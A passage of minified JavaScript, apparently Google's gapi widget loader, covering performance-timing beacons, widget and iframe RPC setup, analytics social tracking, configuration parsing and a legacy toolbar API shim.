window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(p){}var e=window.chrome;if(e&&(e=e.loadTimes)&&typeof e==="function"&&(e=e())){e.wasFetchedViaSpdy&&(d+="&p=s");if(e.wasNpnNegotiated){d+="&npn=1";var f=e.npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e.wasAlternateProtocolAvailable&&(d+="&apa=1")}var h=a.t,k=h.start;e=[];f=[];for(var l in h)if(l!=
"start"&&l.indexOf("_")!=0){var m=h[l][1];m?h[m]&&f.push(l+"."+cp(a,l,h[m][0])):k&&e.push(l+"."+cp(a,l))}delete h.start;if(b)for(var n in b)d+="&"+n+"="+b[n];(b=c)||(b="https:"==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.__gapi_jstiming__.sn||"gwidget")+"&action=",a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},ep=function(a,b,c){a=dp(a,b,c);if(!a)return"";b=new Image;var d=window.__gapi_jstiming__.iea++;
window.__gapi_jstiming__.wP[d]=b;b.onload=b.onerror=function(){window.__gapi_jstiming__&&delete window.__gapi_jstiming__.wP[d]};b.src=a;b=null;return a};window.__gapi_jstiming__.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if(d=="prerender"){var f=!1,h=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if((document.visibilityState||document.webkitVisibilityState)=="prerender")var k=!1;else ep(a,b,c),
k=!0;k&&(f=!0,document.removeEventListener(e,h,!1))}};document.addEventListener(e,h,!1);return""}return ep(a,b,c)}};var fp={g:"gapi_global",m:"gapi_module",w:"gwidget"},gp=function(a,b){this.type=a?a=="_p"?"m":"w":"g";this.name=a;this.Bs=b};gp.prototype.key=function(){switch(this.type){case "g":return this.type;case "m":return this.type+"."+this.Bs;case "w":return this.type+"."+this.name+this.Bs}};
var hp=new gp,ip=navigator.userAgent.match(/iPhone|iPad|Android|PalmWebOS|Maemo|Bada/),jp=_.ve(Uo,"_c",_.we()),kp=Math.random()<(_.Qe("csi/rate")||0),mp=function(a,b,c){for(var d=new gp(b,c),e=_.ve(jp,d.key(),_.we()),f=Xo[a]||[],h=0;h<f.length;++h){var k=f[h],l=k[0],m=a,n=b,p=c;k=bp(k[1],n,p);m=bp(m,n,p);e[l]=k&&m?m-k:null}Wo[a]&&kp&&(lp(hp),lp(d))},np=function(a,b){b=b||[];for(var c=[],d=0;d<b.length;d++)c.push(a+b[d]);return c},lp=function(a){var b=_.qe.__gapi_jstiming__;b.sn=fp[a.type];var c=new b.Timer(0);
a:{switch(a.type){case "g":var d="global";break a;case "m":d=a.Bs;break a;case "w":d=a.name;break a}d=void 0}c.name=d;d=!1;var e=a.key(),f=jp[e];c.tick("_start",null,0);for(var h in f)c.tick(h,"_start",f[h]),d=!0;jp[e]=_.we();d&&(h=[],h.push("l"+(_.Qe("isPlusUser")?"1":"0")),d="m"+(ip?"1":"0"),h.push(d),a.type=="m"?h.push("p"+a.Bs):a.type=="w"&&(e="n"+a.Bs,h.push(e),a.Bs=="0"&&h.push(d+e)),h.push("u"+(_.Qe("isLoggedIn")?"1":"0")),a=np("",h),a=np("abc_",a).join(","),b.report(c,{e:a}))};
Yo("blt","bs0","bs1");Yo("psi","ps0","ps1");Yo("rpcqi","rqe","rqd");Yo("bsprt","bsrt0","bsrt1");Yo("bsrqt","bsrt1","bsrt2");Yo("bsrst","bsrt2","bsrt3");Yo("mli","ml0","ml1");Yo("mei","me0","me1",!0);Yo("wcdi","wrs","wcdi");Yo("wci","wrs","wdc");Yo("wdi","wrs","wrdi");Yo("wdt","bs0","wrdt");Yo("wri","wrs","wrri",!0);Yo("wrt","bs0","wrrt");Yo("wji","wje0","wje1",!0);Yo("wjli","wjl0","wjl1");Yo("whi","wh0","wh1",!0);Yo("wai","waaf0","waaf1",!0);Yo("wadi","wrs","waaf1",!0);Yo("wadt","bs0","waaf1",!0);
Yo("wprt","wrt0","wrt1");Yo("wrqt","wrt1","wrt2");Yo("wrst","wrt2","wrt3",!0);Yo("fbprt","fsrt0","fsrt1");Yo("fbrqt","fsrt1","fsrt2");Yo("fbrst","fsrt2","fsrt3",!0);Yo("fdns","fdns0","fdns1");Yo("fcon","fcon0","fcon1");Yo("freq","freq0","freq1");Yo("frsp","frsp0","frsp1");Yo("fttfb","fttfb0","fttfb1");Yo("ftot","ftot0","ftot1",!0);var op=Uo.r;if(typeof op!=="function"){for(var pp;pp=op.shift();)mp.apply(null,pp);Uo.r=mp};var qp=["div"],rp="onload",sp=!0,tp=!0,up=function(a){return a},vp=null,wp=function(a){var b=_.Qe(a);return typeof b!=="undefined"?b:_.Qe("gwidget/"+a)},Ap,Bp,Cp,Dp,Ep,Fp,Gp,Mp,Hp,Np,Op,Pp,Qp,Rp,Ip,Kp,Sp,Jp,Tp,Up,Vp,Wp,Xp,Yp;vp=_.Qe();_.Qe("gwidget");var xp=wp("parsetags");rp=xp==="explicit"||xp==="onload"?xp:rp;var yp=wp("google_analytics");typeof yp!=="undefined"&&(sp=!!yp);var zp=wp("data_layer");typeof zp!=="undefined"&&(tp=!!zp);Ap=function(){var a=this&&this.getId();a&&(_.Ge.drw=a)};
Bp=function(){_.Ge.drw=null};Cp=function(a){return function(b){var c=a;typeof b==="number"?c=b:typeof b==="string"&&(c=b.indexOf("px"),c!=-1&&(b=b.substring(0,c)),c=parseInt(b,10));return c}};Dp=function(a){typeof a==="string"&&(a=window[a]);return typeof a==="function"?a:null};Ep=function(){return wp("lang")||"en-US"};
Fp=function(a){if(!_.Wa.wb("attach")){var b={},c=_.Wa.wb("inline"),d;for(d in c)c.hasOwnProperty(d)&&(b[d]=c[d]);b.open=function(e){var f=e.xc().renderData.id;f=document.getElementById(f);if(!f)throw Error("J");return c.attach(e,f)};_.Wa.Fc("attach",b)}a.style="attach"};Gp=function(){var a={};a.width=[Cp(450)];a.height=[Cp(24)];a.onready=[Dp];a.lang=[Ep,"hl"];a.iloader=[function(){return _.Ge.ILI},"iloader"];return a}();
Mp=function(a){var b={};b.Te=a[0];b.Rp=-1;b.Jsa="___"+b.Te+"_";b.hha="g:"+b.Te;b.Tqa="g-"+b.Te;b.SY=[];b.config={};b.sy=[];b.f1={};b.AD={};var c=function(e){for(var f in e)if(_.xe(e,f)){b.config[f]=[Dp];b.sy.push(f);var h=e[f],k=null,l=null,m=null;typeof h==="function"?k=h:h&&typeof h==="object"&&(k=h.Iqa,l=h.BD,m=h.FN);m&&(b.sy.push(m),b.config[m]=[Dp],b.f1[f]=m);k&&(b.config[f]=[k]);l&&(b.AD[f]=l)}},d=function(e){for(var f={},h=0;h<e.length;++h)f[e[h].toLowerCase()]=1;f[b.hha]=1;b.mca=f};a[1]&&
(b.parameters=a[1]);(function(e){b.config=e;for(var f in Gp)Gp.hasOwnProperty(f)&&!b.config.hasOwnProperty(f)&&(b.config[f]=Gp[f])})(a[2]||{});a[3]&&c(a[3]);a[4]&&d(a[4]);a[5]&&(b.Qm=a[5]);b.Csa=a[6]===!0;b.Jda=a[7];b.Vga=a[8];b.mca||d(qp);b.tJ=function(e){b.Rp++;$o("wrs",b.Te,String(b.Rp));var f=[],h=e.element,k=e.config,l=":"+b.Te;l==":plus"&&e.Fd&&e.Fd.action&&(l+="_"+e.Fd.action);var m=Hp(b,k),n={};_.ye(_.mo(),n);for(var p in e.Fd)e.Fd[p]!=null&&(n[p]=e.Fd[p]);p={container:h.id,renderData:e.dea,
style:"inline",height:k.height,width:k.width};Fp(p);b.Qm&&(f[2]=p,f[3]=n,f[4]=m,b.Qm("i",f));l=_.Wa.open(l,p,n,m);e=e.C7;Ip(l,k);Jp(l,h);Kp(b,l,e);Lp(b.Te,b.Rp.toString(),l);f[5]=l;b.Qm&&b.Qm("e",f)};return b};
Hp=function(a,b){for(var c={},d=a.sy.length-1;d>=0;--d){var e=a.sy[d],f=b[a.f1[e]||e]||b[e],h=b[e];h&&f!==h&&(f=function(l,m){return function(n){m.apply(this,arguments);l.apply(this,arguments)}}(f,h));f&&(c[e]=f)}for(var k in a.AD)a.AD.hasOwnProperty(k)&&(c[k]=Np(c[k]||function(){},a.AD[k]));c.drefresh=Ap;c.erefresh=Bp;return c};
Np=function(a,b){return function(c){var d=b(c);if(d){var e=c.href||null;if(sp){if(window._gat)try{var f=window._gat._getTrackerByName("~0");f&&f._getAccount()!="UA-XXXXX-X"?f._trackSocial("Google",d,e):window._gaq&&window._gaq.push(["_trackSocial","Google",d,e])}catch(k){}if(window.ga&&window.ga.getAll)try{var h=window.ga.getAll();for(f=0;f<h.length;f++)h[f].send("social","Google",d,e)}catch(k){}}if(tp&&window.dataLayer)try{window.dataLayer.push({event:"social",socialNetwork:"Google",socialAction:d,
socialTarget:e})}catch(k){}}a.call(this,c)}};Op=function(a){return _.qn&&a instanceof _.qn};Pp=function(a){return Op(a)?"_renderstart":"renderstart"};Qp=function(a){return Op(a)?"_ready":"ready"};Rp=function(){return!0};Ip=function(a,b){if(b.onready){var c=!1,d=function(){c||(c=!0,b.onready.call(null))};a.register(Qp(a),d,Rp);a.register(Pp(a),d,Rp)}};
Kp=function(a,b,c){var d=a.Te,e=String(a.Rp),f=!1,h=function(){f||(f=!0,b.getIframeEl(),c&&$o("wrdt",d,e),$o("wrdi",d,e))};b.register(Pp(b),h,Rp);var k=!1;a=function(){k||(k=!0,h(),c&&$o("wrrt",d,e),$o("wrri",d,e))};b.register(Qp(b),a,Rp);Op(b)?b.register("widget-interactive-"+b.id,a,Rp):_.Qf.register("widget-interactive-"+b.id,a);_.Qf.register("widget-csi-tick-"+b.id,function(l,m,n){l==="wdc"?$o("wdc",d,e,n):l==="wje0"?$o("wje0",d,e,n):l==="wje1"?$o("wje1",d,e,n):l=="wh0"?_.Zo("wh0",d,e,n):l=="wh1"?
_.Zo("wh1",d,e,n):l=="wcdi"&&_.Zo("wcdi",d,e,n)})};Sp=function(a){return typeof a=="number"?a+"px":a=="100%"?a:null};Jp=function(a,b){var c=function(d){d=d||a;var e=Sp(d.width);e&&b.style.width!=e&&(b.style.width=e);(d=Sp(d.height))&&b.style.height!=d&&(b.style.height=d)};Op(a)?a.setParam("onRestyle",c):(a.register("ready",c,Rp),a.register("renderstart",c,Rp),a.register("resize",c,Rp))};Tp=function(a,b){for(var c in Gp)if(Gp.hasOwnProperty(c)){var d=Gp[c][1];d&&!b.hasOwnProperty(d)&&(b[d]=a[d])}return b};
Up=function(a,b){var c={},d;for(d in a)a.hasOwnProperty(d)&&(c[a[d][1]||d]=(a[d]&&a[d][0]||up)(b[d.toLowerCase()],b,vp));return c};Vp=function(a){if(a=a.Jda)for(var b=0;b<a.length;b++)(new Image).src=a[b]};Wp=function(a,b){var c=b.userParams,d=b.siteElement;d||(d=(d=b.iframeNode)&&d.parentNode);if(d&&d.nodeType===1){var e=Up(a.config,c);a.SY.push({element:d,config:e,Fd:Tp(e,Up(a.parameters,c)),Nra:3,C7:!!c["data-onload"],dea:b})}b=a.SY;for(a=a.tJ;b.length>0;)a(b.shift())};
Xp=function(a,b){a.Rp++;$o("wrs",a.Te,String(a.Rp));var c=b.userParams,d=Up(a.config,c),e=[],f=b.iframeNode,h=b.siteElement,k=Hp(a,d),l=Up(a.parameters,c);_.ye(_.mo(),l);l=Tp(d,l);c=!!c["data-onload"];var m=_.Hm,n=_.we();n.renderData=b;n.height=d.height;n.width=d.width;n.id=b.id;n.url=b.url;n.iframeEl=f;n.where=n.container=h;n.apis=["_open"];n.messageHandlers=k;n.messageHandlersFilter=_.Km;_.Xn(n);f=l;a.Qm&&(e[2]=n,e[3]=f,e[4]=k,a.Qm("i",e));k=m.attach(n);k.id=b.id;k.bM(k,n);Ip(k,d);Jp(k,h);Kp(a,
k,c);Lp(a.Te,a.Rp.toString(),k);e[5]=k;a.Qm&&a.Qm("e",e)};Yp=function(a,b){var c=b.url;a.Vga||_.Li(c)?Xp(a,b):_.Wa.open?Wp(a,b):(0,_.ug)("iframes",function(){Wp(a,b)})};
_.Zp=function(a){var b=Mp(a);Vp(b);_.Of(b.Te,function(d){Yp(b,d)});Ho[b.Te]=!0;var c={Aa:function(d,e,f){var h=e||{};h.type=b.Te;e=h.type;delete h.type;var k=No(d);if(k){d={};for(var l in h)_.xe(h,l)&&(d[l.toLowerCase()]=h[l]);d.rd=1;(l=!!d.ri)&&delete d.ri;Qo(e,k,d,[],0,l,f)}else _.Lf.log("gapi."+e+".render: missing element "+typeof d==="string"?d:"")},go:function(d){Ro(d,b.Te)},Pra:function(){var d=_.ve(_.Ge,"WI",_.we()),e;for(e in d)delete d[e]}};a=function(){rp==="onload"&&c.go()};if(!ho(b.Te)){if(!_.Mf())try{a()}catch(d){}_.Nf(a)}_.A("gapi."+
b.Te+".go",c.go);_.A("gapi."+b.Te+".render",c.Aa);return c};var $p=function(){var a=window;return!!a.performance&&!!a.performance.getEntries},Lp=function(a,b,c){if($p()){var d=function(){var f=!1;return function(){if(f)return!0;f=!0;return!1}}(),e=function(){d()||window.setTimeout(function(){var f=c.getIframeEl().src;var h=f.indexOf("#");h!=-1&&(f=f.substring(0,h));f=window.performance.getEntriesByName(f);f.length<1?f=null:(f=f[0],f=f.responseStart==0?null:f);if(f){h=Math.round(f.requestStart);var k=Math.round(f.responseStart),l=Math.round(f.responseEnd);
$o("wrt0",a,b,Math.round(f.startTime));$o("wrt1",a,b,h);$o("wrt2",a,b,k);$o("wrt3",a,b,l)}},1E3)};c.register(Pp(c),e,Rp);c.register(Qp(c),e,Rp)}};_.A("gapi.widget.make",_.Zp);
_.Ue=_.Ue||{};_.Ue.Bv=function(a,b,c){for(var d=[],e=2,f=arguments.length;e<f;++e)d.push(arguments[e]);return function(){for(var h=d.slice(),k=0,l=arguments.length;k<l;++k)h.push(arguments[k]);return b.apply(a,h)}};_.Ue.iB=function(a){var b,c,d={};for(b=0;c=a[b];++b)d[c]=c;return d};
_.Ue=_.Ue||{};_.Ue.x6=function(a){var b=window;typeof b.addEventListener!="undefined"?b.addEventListener("mousemove",a,!1):typeof b.attachEvent!="undefined"?b.attachEvent("onmousemove",a):_.Ve("cannot attachBrowserEvent: mousemove")};_.Ue.bea=function(a){var b=window;b.removeEventListener?b.removeEventListener("mousemove",a,!1):b.detachEvent?b.detachEvent("onmousemove",a):_.Ve("cannot removeBrowserEvent: mousemove")};
_.Ue=_.Ue||{};
(function(){function a(c,d){return String.fromCharCode(d)}var b={0:!1,10:!0,13:!0,34:!0,39:!0,60:!0,62:!0,92:!0,8232:!0,8233:!0,65282:!0,65287:!0,65308:!0,65310:!0,65340:!0};_.Ue.escape=function(c,d){if(c){if(typeof c==="string")return _.Ue.RF(c);if(typeof c==="Array"){var e=0;for(d=c.length;e<d;++e)c[e]=_.Ue.escape(c[e])}else if(typeof c==="object"&&d){d={};for(e in c)c.hasOwnProperty(e)&&(d[_.Ue.RF(e)]=_.Ue.escape(c[e],!0));return d}}return c};_.Ue.RF=function(c){if(!c)return c;for(var d=[],e,f,
h=0,k=c.length;h<k;++h)e=c.charCodeAt(h),f=b[e],f===!0?d.push("&#",e,";"):f!==!1&&d.push(c.charAt(h));return d.join("")};_.Ue.Dsa=function(c){return c?c.replace(/&#([0-9]+);/g,a):c}})();
_.Dg=function(){function a(m){var n=new _.Cg;n.ox(m);return n.Ti()}var b=window.crypto;if(b&&typeof b.getRandomValues=="function")return function(){var m=new window.Uint32Array(1);b.getRandomValues(m);return Number("0."+m[0])};var c=_.Qe("random/maxObserveMousemove");c==null&&(c=-1);var d=0,e=Math.random(),f=1,h=(screen.width*screen.width+screen.height)*1E6,k=function(m){m=m||window.event;var n=m.screenX+m.clientX<<16;n+=m.screenY+m.clientY;n*=(new Date).getTime()%1E6;f=f*n%h;c>0&&++d==c&&_.Ue.bea(k)};
c!=0&&_.Ue.x6(k);var l=a(document.cookie+"|"+document.location+"|"+(new Date).getTime()+"|"+e);return function(){var m=f;m+=parseInt(l.substr(0,20),16);l=a(l);return m/(h+1.2089258196146292E24)}}();_.A("shindig.random",_.Dg);
_.Wa.Na={};_.Wa.Na.Oi={};_.Wa.Na.Oi.P6=function(a){try{return!!a.document}catch(b){}return!1};_.Wa.Na.Oi.KT=function(a){var b=a.parent;return a!=b&&_.Wa.Na.Oi.P6(b)?_.Wa.Na.Oi.KT(b):a};_.Wa.Na.Oi.Jqa=function(a){var b=a.userAgent||"";a=a.product||"";return b.indexOf("Opera")!=0&&b.indexOf("WebKit")==-1&&a=="Gecko"&&b.indexOf("rv:1.")>0};
_.Wa.Na.Oi.Bv=function(a,b,c){for(var d=[],e=2,f=arguments.length;e<f;++e)d.push(arguments[e]);return function(){for(var h=d.slice(),k=0,l=arguments.length;k<l;++k)h.push(arguments[k]);return b.apply(a,h)}};
var gq,hq,iq,jq,mq,nq,oq,pq,qq,rq,sq,tq,uq;gq=function(){_.Qf.register("_noop_echo",function(){this.callback(_.Wa.M9(_.Wa.om[this.f]))})};hq=function(){window.setTimeout(function(){_.Qf.call("..","_noop_echo",_.Wa.tda)},0)};iq=function(a,b,c){var d=function(e){var f=Array.prototype.slice.call(arguments,0),h=f[f.length-1];if(typeof h==="function"){var k=h;f.pop()}f.unshift(b,a,k,c);_.Qf.call.apply(_.Qf,f)};d._iframe_wrapped_rpc_=!0;return d};
jq=function(a){_.Wa.ZB[a]||(_.Wa.ZB[a]={},_.Qf.register(a,function(b,c){var d=this.f;if(!(typeof b!="string"||b in{}||d in{})){var e=this.callback,f=_.Wa.ZB[a][d],h;f&&Object.hasOwnProperty.call(f,b)?h=f[b]:Object.hasOwnProperty.call(_.Wa.Oq,a)&&(h=_.Wa.Oq[a]);if(h)return d=Array.prototype.slice.call(arguments,1),h._iframe_wrapped_rpc_&&e&&d.push(e),h.apply({},d)}_.Lf.error(['Unregistered call in window "',window.name,'" for method "',a,'", via proxyId "',b,'" from frame "',d,'".'].join(""));return null}));
return _.Wa.ZB[a]};_.kq=function(){var a={};var b=window.location.href;var c=b.indexOf("?"),d=b.indexOf("#");b=(d===-1?b.substr(c+1):[b.substr(c+1,d-c-1),"&",b.substr(d+1)].join("")).split("&");c=window.decodeURIComponent?decodeURIComponent:unescape;d=b.length;for(var e=0;e<d;++e){var f=b[e].indexOf("=");if(f!==-1){var h=b[e].substring(0,f);f=b[e].substring(f+1);f=f.replace(/\+/g," ");try{a[h]=c(f)}catch(k){}}}return a};_.lq=function(){return _.qe.location.origin||_.qe.location.protocol+"//"+_.qe.location.host};
mq=function(a){_.Ge.h=a};nq=function(a){_.Ge.bsh=a};oq=function(a){var b=window.___jsl=window.___jsl||{};b[a]=b[a]||[];return b[a]};pq=function(a){return typeof a==="object"&&/\[native code\]/.test(a.push)};
qq=function(a,b,c){if(b&&typeof b==="object")for(var d in b)!Object.prototype.hasOwnProperty.call(b,d)||c&&d==="___goc"&&typeof b[d]==="undefined"||(a[d]&&b[d]&&typeof a[d]==="object"&&typeof b[d]==="object"&&!pq(a[d])&&!pq(b[d])?qq(a[d],b[d]):b[d]&&typeof b[d]==="object"?(a[d]=pq(b[d])?[]:{},qq(a[d],b[d])):a[d]=b[d])};
rq=function(){var a=window.location.hostname;return a?/(^|\.)(2mdn|ampproject|android|appspot|blogger|blogspot|chrome|chromium|doubleclick|gcpnode|ggpht|gmail|google|google-analytics|googleadservices|googleapis|googleapis-cn|googleoptimize|googlers|googlesource|googlesyndication|googletagmanager|googletagservices|googleusercontent|googlevideo|gstatic|tiltbrush|waze|withgoogle|youtube|ytimg)(\.com?|\.net|\.org)?(\.[a-z][a-z]|\.cat)?$/.test(a):!1};
sq=function(a){try{var b=(new Function("return ("+a+"\n)"))()}catch(c){}if(typeof b==="object")return b;try{b=(new Function("return ({"+a+"\n})"))()}catch(c){}return b};
tq=function(a,b){if(a&&!/^\s+$/.test(a)){for(;a.charCodeAt(a.length-1)==0;)a=a.substring(0,a.length-1);var c=a,d=oq("dm");d.push(20);try{var e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(21),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(22),e;a=a.replace(RegExp("([^\"',{}\\s]+?)\\s*:\\s*(.*?)[,}\\s]","g"),function(h,k,l){l=l.startsWith('"')?"%DOUBLE_QUOTE%"+l.substring(1):l;l=l.endsWith('"')?l.slice(0,-1)+"%DOUBLE_QUOTE%":l;return"%DOUBLE_QUOTE%"+
k+"%DOUBLE_QUOTE%:"+l});a=a.replace(/\\'/g,"%SINGLE_QUOTE%");a=a.replace(/"/g,'\\"');a=a.replace(/'/g,'"');a=a.replace(/%SINGLE_QUOTE%/g,"'");a=a.replace(/%DOUBLE_QUOTE%/g,'"');try{e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(23),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(24),e;a=document.getElementsByTagName("script")||[];var f;a.length>0&&(f=a[0].nonce||a[0].getAttribute("nonce"));if(f&&f===b||!f&&rq())if(e=sq(c),d.push(25),typeof e===
"object")return e;return{}}};uq=function(a,b){var c={___goc:void 0};a.length&&a[a.length-1]&&Object.hasOwnProperty.call(a[a.length-1],"___goc")&&typeof a[a.length-1].___goc==="undefined"&&(c=a.pop());qq(c,b);a.push(c)};
_.vq=function(a,b){var c;if(typeof a==="string"){var d=c={};a=a.split("/");for(var e=0,f=a.length;e<f-1;++e){var h={};d=d[a[e]]=h}d[a[e]]=b}else c=a;_.Rh(!0);d=window.___gcfg;b=oq("cu");a=window.___gu;d&&d!==a&&(uq(b,d),window.___gu=d);d=oq("cu");e=document.getElementsByTagName("script")||[];a=[];f=[];f.push.apply(f,oq("us"));for(h=0;h<e.length;++h)for(var k=e[h],l=0;l<f.length;++l)k.src&&k.src.indexOf(f[l])==0&&a.push(k);a.length==0&&e.length>0&&e[e.length-1].src&&a.push(e[e.length-1]);for(e=0;e<
a.length;++e)a[e].getAttribute("gapi_processed")||(a[e].setAttribute("gapi_processed",!0),(f=a[e])?(h=f.nodeType,f=h==3||h==4?f.nodeValue:f.textContent||""):f=void 0,h=a[e].nonce||a[e].getAttribute("nonce"),(f=tq(f,h))&&d.push(f));c&&uq(b,c);a=oq("cd");c=0;for(d=a.length;c<d;++c)qq(_.Rh(),a[c],!0);a=oq("ci");c=0;for(d=a.length;c<d;++c)qq(_.Rh(),a[c],!0);c=0;for(d=b.length;c<d;++c)qq(_.Rh(),b[c],!0)};var wq,xq=window.location.href,yq=xq.indexOf("?"),zq=xq.indexOf("#");
wq=(zq===-1?xq.substr(yq+1):[xq.substr(yq+1,zq-yq-1),"&",xq.substr(zq+1)].join("")).split("&");for(var Aq=window.decodeURIComponent?decodeURIComponent:unescape,Bq=0,Cq=wq.length;Bq<Cq;++Bq){var Dq=wq[Bq].indexOf("=");if(Dq!==-1){wq[Bq].substring(0,Dq);var Eq=wq[Bq].substring(Dq+1);Eq=Eq.replace(/\+/g," ");try{Aq(Eq)}catch(a){}}};if(window.ToolbarApi)Fq=window.ToolbarApi,Fq.Ma=window.ToolbarApi.getInstance,Fq.prototype=window.ToolbarApi.prototype,_.g=Fq.prototype,_.g.openWindow=Fq.prototype.openWindow,_.g.eQ=Fq.prototype.closeWindow,_.g.b_=Fq.prototype.setOnCloseHandler,_.g.NP=Fq.prototype.canClosePopup,_.g.aZ=Fq.prototype.resizeWindow;else{var Fq=function(){};Fq.Ma=function(){!Gq&&window.external&&window.external.GTB_IsToolbar&&(Gq=new Fq);return Gq};_.g=Fq.prototype;_.g.openWindow=function(a){return window.external.GTB_OpenPopup&&
window.external.GTB_OpenPopup(a)};_.g.eQ=function(a){window.external.GTB_ClosePopupWindow&&window.external.GTB_ClosePopupWindow(a)};_.g.b_=function(a,b){window.external.GTB_SetOnCloseHandler&&window.external.GTB_SetOnCloseHandler(a,b)};_.g.NP=function(a){return window.external.GTB_CanClosePopup&&window.external.GTB_CanClosePopup(a)};_.g.aZ=function(a,b){return window.external.GTB_ResizeWindow&&window.external.GTB_ResizeWindow(a,b)};var Gq=null;window.ToolbarApi=Fq;window.ToolbarApi.getInstance=Fq.Ma};var Hq=/^[-_.0-9A-Za-z]+$/,Iq={open:"open",onready:"ready",close:"close",onresize:"resize",onOpen:"open",onReady:"ready",onClose:"close",onResize:"resize",onRenderStart:"renderstart"},Jq={onBeforeParentOpen:"beforeparentopen"},Kq={onOpen:function(a){var b=a.xc();a.lh(b.container||b.element);return a},onClose:function(a){a.remove()}},Lq=function(){_.Wa.RU++;return["I",_.Wa.RU,"_",(new Date).getTime()].join("")},Mq,Nq,Oq,Rq,Sq,Tq,Uq,Wq,Vq;_.Wa.Wn=function(a){var b=_.we();_.ye(_.Rl,b);_.ye(a,b);return b};
Mq=function(a){return a instanceof Array?a.join(","):a instanceof Object?_.Hf(a):a};Nq=function(a){var b=_.Sh("googleapis.config/elog");if(b)try{b(a)}catch(c){}};Oq=function(a){a&&a.match(Hq)&&_.vq("googleapis.config/gcv",a)};_.Pq=function(a,b){b=b||{};for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
_.Qq=function(a,b,c,d,e){var f=[],h;for(h in a)if(a.hasOwnProperty(h)){var k=b,l=c,m=a[h],n=d,p=jq(h);p[k]=p[k]||{};n=_.Wa.Na.Oi.Bv(n,m);m._iframe_wrapped_rpc_&&(n._iframe_wrapped_rpc_=!0);p[k][l]=n;f.push(h)}if(e)for(var q in _.Wa.Oq)_.Wa.Oq.hasOwnProperty(q)&&f.push(q);return f.join(",")};Rq=function(a,b,c){var d={};if(a&&a._methods){a=a._methods.split(",");for(var e=0;e<a.length;e++){var f=a[e];d[f]=iq(f,b,c)}}return d};
Sq=function(a){if(a&&a.disableMultiLevelParentRelay)a=!1;else{var b;if(b=_.ao&&_.ao._open&&a.style!="inline"&&a.inline!==!0)a=a.container,b=!(a&&(typeof a=="string"&&document.getElementById(a)||document==(a.ownerDocument||a.document)));a=b}return a};Tq=function(a,b){var c={};b=b.params||{};for(var d in a)d.charAt(0)=="#"&&(c[d.substring(1)]=a[d]),d.indexOf("fr-")==0&&(c[d.substring(3)]=a[d]),b[d]=="#"&&(c[d]=a[d]);for(var e in c)delete a["fr-"+e],delete a["#"+e],delete a[e];return c};
Uq=function(a){if(a.charAt(0)==":"){a="iframes/"+a.substring(1);var b=_.Sh(a);a={};_.ye(b,a);(b=a.url)&&(a.url=_.cm(b));a.params||(a.params={});return a}return{url:_.cm(a)}};Wq=function(a){function b(){}b.prototype=Vq.prototype;a.prototype=new b};
Vq=function(a,b,c,d,e,f,h,k){this.config=Uq(a);this.openParams=this.CB=b||{};this.params=c||{};this.methods=d;this.pD=!1;Xq(this,b.style);this.callbacks={};Yq(this,function(){var l;(l=this.CB.style)&&_.Wa.Mw[l]?l=_.Wa.Mw[l]:l?(_.Lf.warn(['Missing handler for style "',l,'". Continuing with default handler.'].join("")),l=null):l=Kq;if(l){if(typeof l==="function")var m=l(this);else{var n={};for(m in l){var p=l[m];n[m]=typeof p==="function"?_.Wa.Na.Oi.Bv(l,p,this):p}m=n}for(var q in e)l=m[q],typeof l===
"function"&&Zq(this,e[q],_.Wa.Na.Oi.Bv(m,l))}f&&Zq(this,"close",f)});this.Jk=this.ac=h;this.zJ=(k||[]).slice();h&&this.zJ.unshift(h.getId())};Vq.prototype.xc=function(){return this.CB};Vq.prototype.OG=function(){return this.params};Vq.prototype.Pz=function(){return this.methods};Vq.prototype.kd=function(){return this.Jk};
var Xq=function(a,b){a.pD||((b=b&&!_.Wa.Mw[b]&&_.Wa.CF[b])?(a.BF=[],b(function(){a.pD=!0;for(var c=a.BF.length,d=0;d<c;++d)a.BF[d].call(a)})):a.pD=!0)},Yq=function(a,b){a.pD?b.call(a):a.BF.push(b)};Vq.prototype.ze=function(a,b){Yq(this,function(){Zq(this,a,b)})};var Zq=function(a,b,c){a.callbacks[b]=a.callbacks[b]||[];a.callbacks[b].push(c)};Vq.prototype.gp=function(a,b){Yq(this,function(){var c=this.callbacks[a];if(c)for(var d=c.length,e=0;e<d;++e)if(c[e]===b){c.splice(e,1);break}})};
Vq.prototype.ki=function(a,b){var c=this.callbacks[a];if(c)for(var d=Array.prototype.slice.call(arguments,1),e=c.length,f=0;f<e;++f)try{var h=c[f].apply({},d)}catch(k){_.Lf.error(['Exception when calling callback "',a,'" with exception "',k.name,": ",k.message,'".'].join("")),Nq(k)}return h};var $q=function(a){return typeof a=="number"?{value:a,lG:a+"px"}:a=="100%"?{value:100,lG:"100%",HV:!0}:null};Vq.prototype.send=function(a,b,c){_.Wa.yZ(this,a,b,c)};
Vq.prototype.register=function(a,b){var c=this;c.ze(a,function(d){b.call(c,d)})};var ar=function(a,b,c,d,e,f,h){var k=this;Vq.call(this,a,b,c,d,Iq,e,f,h);this.id=b.id||Lq();this.iw=b.rpctoken&&String(b.rpctoken)||Math.round(_.Ai()*1E9);this.Gaa=Tq(this.params,this.config);this.YF={};Yq(this,function(){k.ki("open");_.Pq(k.YF,k)})};Wq(ar);_.g=ar.prototype;
